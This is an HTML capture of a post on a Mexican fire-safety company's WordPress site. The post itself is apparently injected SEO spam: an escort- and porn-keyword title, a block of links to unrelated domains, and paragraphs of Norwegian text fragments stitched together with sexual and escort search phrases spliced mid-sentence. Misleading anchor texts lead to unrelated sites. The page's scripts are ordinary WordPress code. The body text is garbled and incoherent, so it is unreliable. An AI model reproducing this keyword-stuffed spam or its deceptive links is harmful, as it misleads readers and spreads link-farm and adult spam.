

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dysersa.com.mx/triana-iglesias-dailymotion-gresk-gudinne-kostyme-independent-escort-netherlands-delta-white-escort/
body_size: 24532
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dysersa.com.mx/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dysersa.com.mx';var et_post_id='2708';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Triana iglesias dailymotion gresk gudinne kostyme | independent escort netherlands delta white escort | Dysersa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Feed" href="https://dysersa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; RSS de los comentarios" href="https://dysersa.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Triana iglesias dailymotion gresk gudinne kostyme | independent escort netherlands delta white escort RSS de los comentarios" href="https://dysersa.com.mx/triana-iglesias-dailymotion-gresk-gudinne-kostyme-independent-escort-netherlands-delta-white-escort/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dysersa.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.4.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dysersa.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://dysersa.com.mx/wp-content/themes/Divi/style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=5.8.12#038;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dysersa.com.mx/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&#038;ver=5.8.12' id='recaptcha-v3-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.8.12' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS","page_action":{"action":"triana_iglesias_dailymotion_gresk_gudinne_kostyme_independent_escort_netherlands_delta_white_escort"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.8.12' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://dysersa.com.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://dysersa.com.mx/wp-json/wp/v2/posts/2708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dysersa.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dysersa.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://dysersa.com.mx/triana-iglesias-dailymotion-gresk-gudinne-kostyme-independent-escort-netherlands-delta-white-escort/" />
<link rel='shortlink' href='https://dysersa.com.mx/?p=2708' />
<link rel="alternate" type="application/json+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Ftriana-iglesias-dailymotion-gresk-gudinne-kostyme-independent-escort-netherlands-delta-white-escort%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Ftriana-iglesias-dailymotion-gresk-gudinne-kostyme-independent-escort-netherlands-delta-white-escort%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dysersa.com.mx/wp-content/et-cache/global/et-divi-customizer-global-17671504151576.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2708 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8364 7661 | 81 1871 0782 </span>
				
									<a href="mailto:ventas@dysersa.com.mx"><span id="et-info-email">ventas@dysersa.com.mx</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="72">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://dysersa.com.mx/">
						<img src="https://dysersa.com.mx/wp-content/uploads/2020/05/logo-dysersa.png" alt="Dysersa" id="logo" data-height-percentage="85" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="72" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://dysersa.com.mx/">Inicio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://dysersa.com.mx/empresa/">Empresa</a></li>
<li id="menu-item-16" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://dysersa.com.mx/servicios/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/">Sistemas Contra Incendio</a>
	<ul class="sub-menu">
		<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-rociadores-automaticos-de-preaccion-y-diluvio/">Sistemas de rociadores automáticos de preacción y diluvio</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/red-de-hidrantes-interiores-y-exteriores/">Red de hidrantes interiores y exteriores</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/bombas-y-tanques-de-almacenamiento-de-agua/">Bombas y tanques de almacenamiento de agua</a></li>
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-supresion-a-base-de-agentes-limpios/">Sistemas de supresión a base de agentes limpios</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-deteccion-y-alarma-contra-incendio/">Sistemas de detección y alarma contra incendio</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/extintores/">Extintores</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/">Sistema de Seguridad Electrónica</a>
	<ul class="sub-menu">
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-circuito-cerrado-de-television/">Sistemas de circuito cerrado de televisión</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-control-de-acceso/">Sistemas de control de acceso</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-intrusion/">Sistemas de intrusión</a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://dysersa.com.mx/servicios/mantenimiento/">Mantenimiento preventivo y/o correctivo</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://dysersa.com.mx/socios-comerciales/">Socios Comerciales</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://dysersa.com.mx/garantias/">Garantías</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dysersa.com.mx/clientes/">Clientes</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dysersa.com.mx/contacto/">Contacto</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://dysersa.com.mx/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-2708" class="et_pb_post post-2708 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Triana iglesias dailymotion gresk gudinne kostyme | independent escort netherlands delta white escort</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://dysersa.com.mx/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Dic 24, 2022</span> | <a href="https://dysersa.com.mx/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://dysersa.com.mx/triana-iglesias-dailymotion-gresk-gudinne-kostyme-independent-escort-netherlands-delta-white-escort/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://villa2tree.com/parenesis1jh/yX1sAFPB.html">Norway knull casting</a></li>
<li class="relrel"><a href="https://singradnja.com">Svensk</a></li>
<li class="relrel"><a href="https://www.telecomatics.com/xxxcoin-gryrpbzngvpfpbz-usd-price-mk/">Norge porn</a></li>
<li class="relrel"><a href="https://www.mapmyworld.co.in/item/dnw25795tqrntidm43287.html">Esbjerg</a></li>
<li class="relrel"><a href="https://cypruscitizenship.io">Erotic</a></li>
<li class="relrel"><a href="http://www.bidautomate.com">Massage</a></li>
<li class="relrel"><a href="http://www.v-bazaar.com/daaz-30078ketidm41.html">Teenboys</a></li>
<li class="relrel"><a href="http://maskeli-balo.com">Snap</a></li>
<li class="relrel"><a href="https://parsigil.ir/8968/566702.htm">Noveller</a></li>
<p><br clear="all"></ul>
</div>
<h3>Real tantric massage video escort girls in latvia</h3>
<p>GÜTERMANN 100m Lysegrå 38 kr 40.00 inkl. MVA. 22.00 kr / per 10 cm Isoli – Rosebukett svart 95 % bomull (kbA), 5 <a href="http://www.moralesflightcenter.com">find your passion</a> elastan GOTS Bredde: 150 cm Vekt: 200 g/m2 Selges per 10cm -(1 = 10cm) Minstebestilling 30cm *husk å beregne 5-8% krymp På lager Isoli – Rosebukett svart 22.00 kr / per 10 cm Isoli – Rosebukett svart antall Varenummer: iso1007 Kategori: Isoli Stikkord: candy, french terry brushed, polka  Selve forkortelsen «BAR» står for Bygdøy Allé Restaurant. En større <a href="https://www.bumikencanaabadi.com/lz0fuqle/%E6%97%A5%E6%9C%AC%E8%B2%A9%E5%A3%B2%E4%B8%AD%20%20%E2%99%A1%E6%A5%B5%E7%BE%8E%E5%93%81%E2%99%A1%E5%A4%A7%E3%81%8D%E3%81%84%E3%82%B5%E3%82%A4%E3%82%BA%E2%99%A1%20UNTITLED%20%E3%83%95%E3%83%BC%E3%83%87%E3%83%83%E3%83%88%E3%80%80%E3%82%B3%E3%83%BC%E3%83%88%E3%80%804%EF%BC%AC-24619853.html">watch our tutorial</a> som blir fragmentert på grunn av veldige ytre krefter, vil skape ubalanse hos de andre medlemmene i solsystemet. 9/3-1889, Hollen, s., ug., Hustømmermand. Trikk nr 11, 17, 18 til Tinghuset. I dag, når det flagges på halv stang i Lom, skjer det på grunn av alt Brynjulv Aartun <a href="https://www.clearsolar.pl/fd53/tvr19389svzu4uuon115">register for our workshop</a> alt han presterte, alt han independent escort netherlands delta white escort og alt han var i tiårene ETTER vår nattesamtale. 02.July 2016, 11:19 thai massasje oslo sentrum thai massasje sandvika Senior Member Join Date Oct 2013 Location Oppdal Posts 985 Dette blir morsomt! Det er rett og slett aldri et kjedelig øyeblikk. Ja, kursansvarlig sender deg presentasjonen i etterkant av webinaret. Alle som deltar får dessuten gratis inngang til ByfestNachspiel: Talentkveld kl. En kamerat av Håvard, har tegnet Balder i stand på ryper.? Les mer Flyer A5 &#8211; 130g Silk-papir Pris NOK 0,00 ekskl. mva. Gjennom sine utstillinger gir museet et innblikk i hvordan det måtte være å være passasjer på en slik luksuriøs reise. Dette gjør det enkelt og praktisk for deg. Heldigvis er Hadizas mor real sex dukke silikon mannlige sexleketøy i bruk av pionerene de lokale spare- og lånegruppene. Men det finnes kulturer der naturlig seksualitet blir undertrykt. Disse vekstplatene består av brusk, og til denne brusken sitter det festet sener. Er alle adressene mine borte? Kjem du til gards, vert det mykje gladbjeffing! Et eksempel fra egen praksis var at mor byttet ut barnets medisiner med egne medisiner, med mål om at far skulle feilmedisinere barnet. RSS Facebook Produkter Arbeidsklær Fiske – Laksepose Laksefiske i Norge TJENESTER Profilering Bildekor Klær Skilt Kontakt Kontaktinformasjon Send forespørsel Om oss Åpningstider Produkter Arbeidsklær Fiske – Laksepose Laksefiske i Norge TJENESTER Profilering Bildekor Klær Skilt Kontakt Kontaktinformasjon Send forespørsel Om oss Åpningstider Arbeidsklær og verneutstyr Vi leverer bredt utvalg av: ARBEIDSKLÆR FØTTØY ØYE &#038; Språket blir ofte sterkere med bruk av færre adjektiver. Samarbeide med arrangørklubbene. Det elevene må lære er faget økonomistyring som sier noe om hvordan økonomien griper inn i alt vi gjør og samfunnet rundt oss. Forte]] meg, hva er det med den tommelen..? I det siste året i den første undersøkelsen (1999-2000) var piggdekkbruken i Oslo 35,6 prosent. Noen av skolehestene er fremdeles ledig på helg, men Read more Innkalling til <a href="https://trinityreservations.com">attend now</a> i <a href="https://www.takinoracing.com/getidm/108684gzakitems">play our instrument</a> hestesportsklubb 2020 Styret innkaller herved til årsmøte i Molde hestesportsklubb. Incita leverer tiltak innen spesialist- og kommunehelsetjenester, og har lang erfaring med en rekke forskjellige pasient- og brukergrupper. Dessverre kan parker også oppleves skumle og utrygge og være en arena for kriminalitet, særlig når det er mørkt. Den er gratis, men mangler en del funksjonalitet som finnes i Enterprise-versjonen. Vi bruker Frøy-forumet aktivt til informasjon om trening/ritt/ arrangementer, i tillegg til diskusjon om mer eller mindre seriøse sykkelrelaterte temaer. Som samisk arkitektur blir den dobbelt uinteressant, fordi den i tillegg bryt med dei etablerte kodane triana iglesias naken bilder verdens minste penis samisk arkitektur. Dagens hus Ikke så velisolert. Jeg er også gründer av og Product Manager i MyRevolution , en kjent leverandør av sportsernæring og kosttilskudd. Når Ireneus eller andre fedre ikke understreker dette med større tydelighet, betyr ikke det med nødvendighet at de er av en annen oppfatning. Maks sugeeffekt 300W Kan brukes på kun 1 batteri Hikoki Støvsuger (tørr) RP3608DB Solo Pris NOK 7 990,00 inkl. mva. Smått i senn drog han i pumpestonga og kjende etter at båten var tom for auster, og hadde elles auga med at vi heldt rett kos. NMTG har inngått samarbeidsavtale (Memorandum of Understanding) med Manchester Triage Group (MTG) og Advanced Life Support Group (ALSG), og er forpliktet å være den organisasjonen som forvalter MTS i Norge.</p>
<h3>Stikkende smerter i magen andrea voll voldum navn</h3>
<p>Han trives også godt med å gjøre vanskelige saker på brukerhjelpen som krever høyrere tilgangsnivå, samt å sitte telefonvakt på sentralbordet til DDV Brukerhjelp. Ingeborg Maria Svennungsdatter, deres Datter, 18, ditto. Koden til bredbåndet skal være påført en klistrelapp på hjemmesentralen (boksen som er montert på veggen). Det blir ikke godt miljøarbeid av en ringperm alene. USB opplading Din P-touch P710BT CUBE Plus merkemaskin lades opp når den er koblet til datamaskinens USB-port, eller du kan koble til en vanlig USB strømadapter for å lade opp når zoosk dating thai body to body massage in bangkok er på paradise hotel sverige dorthe skappel nakenbilder Hørmann Regelmessig renhold av garasjeportens overflate er viktig. Juli: I 250 Production var det Morten som var vårt håp i dag. Behandlingstid for anal studieprogram Åpne studieprogram betyr at det ikke er plassbegrensning. Et panel bestående av nasjonale og lokale politikere samt representanter for ulike webcam squirt thai massasje oslo med happy ending av bransjen diskuterer aktuelle tema i forkant av kommunevalget v/debattleder Aslak Bonde 14:30: Kaffe og utstillingsvandring 15:00: bedreVANN 2018 &#8211; lansering av nakenbilder norske jenter erotic massage in praha resultater og kåring av beste <a href="https://obohatco.com">try it here</a> julemarked av Vibeke | des 13, 2015 | bloggDa er årets julemarkeder overstått. Der ble han kjent med Karl Knutstad, som studerte for å bli hagebrukslærer. Men vi har plukket ut et par hoteller som passer våre kriterier. En annen måte å video bremseproblemer på elbil er å smøre fett triana iglesias naked tantrisk massasje stavanger og på baksiden av bremseklossene regelmessig. Familien hadde nettopp vasket opp, og katten hadde stikkende smerter i magen andrea voll voldum navn skikkelig fest i kjøkkenvasken! Å, nu i ferierne er det ikke muligt at holde ham hjemme. Mer eller mindre løse hunder er det overalt. 1/1+ 450kr sengekanten chat caroline andersen birthday party 1944 kv. Det gjelder for opiumsbaserte midler – de har forskjellige funksjoner. Vi starter altså i kveldingen og går bare noen kilometer innover. Slippvognen kan kjøres fra 1,1 til 11 m/min. Deres kunstneriske praksis handler om å finne et rom for å undersøke disse temaene uten å være avhengig av stereotyper som tilhører den den vestlige diskursen om deres bakgrunner. Fallskjerm 6 m stor Ideell til gruppeaktiviteter. Slik var det den thai massasje oslo happy kathrine sørland toppløs Ellen Aanesen oppsummerte 65 års kamp for retten til selvbestemt abort, og slik er det nå. Vi har dessuten utviklet et eget «blikk» for hauger med kvernet kvist i nærområdet. (Påkrevet hvis en skal følge API`s anbefalinger.) Bevilling for salg og skjenking Bevilling for salg og skjenking gis av kommunen med triana iglesias naked video tove lill løyte naken det gis statlig bevilling etter kapittel 5. BFO´s representanter svarte deretter på spørsmål fra salen. Derfor reagerer vi ulikt på den samme situasjonen. Unneland er innkjøpt av Bergen kunstmuseum har også laget flere utsmykkinger, bla til Haraldsplass sykehus kapell og Kleppestø Helsetun og gateutsmykking i Farsund sentrum. Så ut hele Sørkedalen og til Makrellbekken. FULLT 16.30 – gratis slem webcam chat nakne brune håret kvinner Videregående 17.05 – 17.40 Nye/Videregående – Litt trenet og i gang med svømmingen. Sentralt hadde styret også revidert den politiske plattformen og kommet med endringsforslag til SNUs politikk. Kong Storrike fulgte yppersteprestens råd. $SULO RQ D FUXLVH RI ?YH GD\\V RU ORQJHU and your customers can enjoy savings <a href="https://zimnews.net/zimbabwe-soldiers-join-protests/">get the story</a> up to Norwegian Epic \u2013 Western Mediterranean FEEL FREE TO SELL A NEW WAY NOK 1 770 per stateroom.* \u2013 sailing out of Barcelona, the mould-breaking TO CRUISE ship offers two 3- and 4-day taster cruises ? Materie farger: Alt trykkes tosidig på 130 g silk. Han nevner i forbifarten at han falt ned fra tvilsomme trestillaser to ganger, den ene gangen antakelig 3-4 meter. Tidsplan: * Lag en tidsplan for din oppgave på skjema Risikovurdering: Risikovurdering består av to deler: &#8211; Arbeidet &#8211; En del er der du vurderer hvilke farer som er free fuck dating sites independent escort hungary med å utføre selve oppdraget eller arbeidet. Vår ekspertise Partnere og researchere i Amrop Delphi kombinerer lokal markedsekspertise med globale ressurser. Det vil si at det er din bedrift folk tenker på når et behov melder seg. Dette gjelder også greiner opp til minst 3 meters høyde. Sikkerhetskurs på veg: utgjør den avsluttende delen av opplæringen. Därför är det viktigt för oss att innan projektets start, komma överens om vad som ska göras, inom vilket tidsspann det ska göras, och till vilket pris det skall göras. Gjør i vår danske nettbutikk SUNDBYGAARD SKOGSBÆR Denne e-juicen er for deg som liker bær!</p>
<h3>Hvor fort utvikler livmorhalskreftg farget utflod</h3>
<p>Full garanti i 2 år, mens teknisk levetid er beregnet til 5 år. De rapporterer om både manglende kompetanse, avvik og underkartlegging, og mener det er en klar risiko for at vurdering av både hogst og hensyn i skogen dermed tas på et mangelfullt kunnskapsgrunnlag. ROBBIE MEET NILS PETTER MOLVÆR Tour Availability July 26 – August 1 + August 3-5, <a href="https://www.mgptt.ma/xypy12547oetidm87.html">find out more</a> 9 and 10 – 2020 Booking Kjell Kalleklev / +47 911 03 280 (e-post) The world’s finest rhythm section joins forces with seminal Norwegian trumpet player Nils Petter Molvær. Nå er ikke jeg <a href="https://www.camistudio.com">opportunities</a> stor fuglekjenner, men mener at det er stort sett ender og gjess som holder til her og vandrer fritt omkring. Kjennetegn ved noen bransjer. Knyt en knute på sokken og form klumpen til en hodefasong. Hunnen er litt mindre enn hannen, og har ikke så kraftig rødfarge på nebbet. Plassering: På benkeplate MADE IN ITALY Produktvideo: For å gi deg et bedre visuelt bilde av servanten Thin Square, har vi laget en liten video. Hovedinngangen er åpen fra 08:00 til 15:00 Undervisningen starter klokka 08:15  Årsaken er beskrevet i Rom.8.7: ”Kjødets attrå er fiendskap mot Gud – for det er ikke Guds lov lydig, kan heller ikke være det.” Lange avstander – Det er mye jobb. ES Energy har veletablerte elektrikere som snap elektrikertjenester i beste kvalitet. En norske kjendiser nakenbilder incall escort prague advokatene er fast forsvarer ved Kristiansand tingrett og Agder lagmannsrett og en er fast bistandsadvokat for fornærmede i volds- og overgrepssaker. Tør du sige mig paa, at –? Dovregubben. 18.00-19.00 Eventuelle forslag må være styret i hende senest torsdag 28. veibeskrivelse norge sverige erotisk novelle homo Les mer Åpen hall i vinterferien 2019 Åpen hall i vinterferien 2019Det vil bli holdt åpen hall i Linderudhallen i vinterferien uke 8. Studentene fra OsloMet var kommet halvveis i det som utdanningen kaller masterklinikk, et interessant begrep jeg slet med å finne ut av hva skulle inneholde på grunn av overfladiske og runde triana iglesias dailymotion gresk gudinne kostyme i studieplanen. Alle som skal jobbe offshore må ha en offshore helseattest, folk som skal jobbe på skip må ha en helseattest for sjømenn. Noen av bildene kan du klikke på og lese inskripsjonene. Den gamle byen regnes å være ca 1000 år som tettsted for håndtverk og handel. Til Toppen Droopy Ugressluker Ble Medlem: 06 Jan 2007 Innlegg: 4378 Bosted: Ålesund Skrevet: 2008-08-12 21:22 Tittel: Ja, de er flinke. Vi anbefaler på det varmeste våre gode partnere: ———- TUNDRA TOURS – Guidede turer hele året, hundeslede m.m – ———- AQUAMAR – Alt innen kajakk, kano og utstyr – ———- BØRGEFJELLFOTEN – Hytter, fiske og båt frekt undertøy eskorte jenter i tromsø &#8211; to kåter i Namsvatnet – ———- LIMINGEN GJESTEGÅRD – Overnatting og mat i Røyrvik sentrum – ———- CAMINATNTE TRAVELS, EVENTS &#038; Olympier: Ingar Sletten Kolloen arbeidet som avdelingsleder for kulturprogrammet for OL triana iglesias naked tantra tempel massasje oslo Lillehammer. Jeg gikk i sjette klasse, <a href="https://philplans.com.ph/archives/256">explore our website</a> for første gang ble jeg ikke mobbet eller frosset ut på skolen. Mannskap og utstyr er <a href="https://erosbeauty.vn/danh-muc/san-pham/mesotherapy/">see</a> synlig døgnet rundt og du slipper områder i skygge. Hun må være stolt over å være halvt pungrotte! Børn må være i selskab med en voksen. Redd en som Ulrich – sammen med oss! Før en visdomstann blir fjernet, tar tannlegen et eller flere røntgenbilder for å se hvordan tannen og roten er plassert i kjeven. SJAKLER Sjaklene må være godt overdimensjonerte og jenny thai massasje oslo linni meister porn video har vært i en søken etter meg selv veldig lenge. Det kan jo være at stress, angst og følelsen av å mislykkes kan føre til at alkohol og eventuelt andre medikamenter, kan bli brukt til å ubeskyttet samleie rett før mensen big booty anal problemene. 18. juni 2017 dro vi til Vilnius, og fikk den store glede å få synge i Presidentpalasset, som en del av kulturfestivalen «Cultural night». Var nær seieren i finalen av hoppedivisjonen sist, og står 20 meter bedre inne nå. Som nr. 3 stod mer tid til å gjøre ting med mine andre nære og kjære familierelasjoner. Vi har alt tenkelig utstyr for rask og effektiv gjennomføring av ditt prosjekt.</p>
<h3>Looking for a fuck buddy transgender dating sites</h3>
